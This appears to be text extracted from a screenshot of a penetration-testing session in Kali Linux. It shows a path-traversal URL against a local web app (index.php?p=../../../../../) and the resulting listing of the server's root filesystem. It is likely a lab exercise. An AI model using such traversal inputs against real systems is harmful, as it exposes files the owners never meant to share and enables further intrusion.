 192.168.241.43/index.php?p=../../../../../
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. .. .. .. ..
Name Size Modified Owner
..
bin → usr/bin Folder 09.07.24 18:17 root:root
boot Folder 25.04.24 12:14 root:root
dev Folder 02.08.24 03:47 root:root
etc Folder 09.07.24 18:17 root:root
home Folder 25.04.24 12:22 root:root
lib → usr/lib Folder 09.07.24 18:17 root:root
lib32 → usr/lib32 Folder 21.04.22 03:57 root:root
lib64 → usr/lib64 Folder 09.07.24 18:17 root:root
libx32 → usr/libx32 Folder 21.04.22 03:57 root:root
lost+found Folder 15.06.22 10:40 root:root
media Folder 21.04.22 03:57 root:root
mnt Folder 21.04.22 03:57 root:root
opt Folder 09.07.24 18:18 root:root
proc Folder 02.08.24 03:47 root:root
root Folder 06.04.25 09:48 root:root
run Folder 06.04.25 10:37 root:root
sbin → usr/sbin Folder 25.04.24 12:22 root:root
snap Folder 21.04.22 04:02 root:root
srv Folder 21.04.22 03:57 root:root
sys Folder 02.08.24 03:47 root:root
tmp Folder 06.04.25 09:48 root:root
usr Folder 21.04.22 03:57 root:root
var Folder 25.04.24 12:22 root:root
swap.img 1.84 GiB 15.06.22 10:41 root:root